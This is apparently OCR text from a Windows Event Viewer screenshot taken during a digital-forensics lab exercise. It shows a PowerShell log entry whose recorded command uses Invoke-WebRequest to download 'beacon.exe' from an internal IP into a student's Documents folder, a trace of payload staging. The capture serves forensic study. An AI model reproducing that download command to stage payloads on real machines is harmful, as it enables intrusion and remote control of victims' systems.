 Event Viewer
le Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Log
Saved Logs
Security
Windows PowerShell
Subscriptions
Windows PowerShell Number of events: 407
Filtered: Log: file://C:\Users\dfir-adm\Desktop\Final05\Export\Windows PowerShell.evtx; Source: Date Range: All Events from 8/8/2024 9:42:39 AM.
Level Date and Time Source Event ID Task Category
Information 8/8/2024 11:30:47 AM PowerShell (PowerShell) 403 Engine Lifecycle
Information 8/8/2024 11:20:45 AM PowerShell (PowerShell) 600 Provider Lifecycle
Event 600, PowerShell (PowerShell)
General Details
ProviderName=Alias
NewProviderState=Started
SequenceNumber=3
HostName=ConsoleHost
HostVersion=5.1.22621.3880
HostId=67019d21-d7ac-4a8b-b502-8f809312aeeb
HostApplication=powershell -Command Invoke-WebRequest -Uri 'http://192.168.2.140:8000/beacon.exe' -OutFile 'C:\users\student
\Documents\beacon.exe'
EngineVersion=
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 8/8/2024 11:23:09 AM
Event ID: 600 Task Category: Provider Lifecycle
Level: Information Keywords: Classic
User: N/A Computer: WinDev2407Eval
OpCode: Info
More Information: Event Log Online Help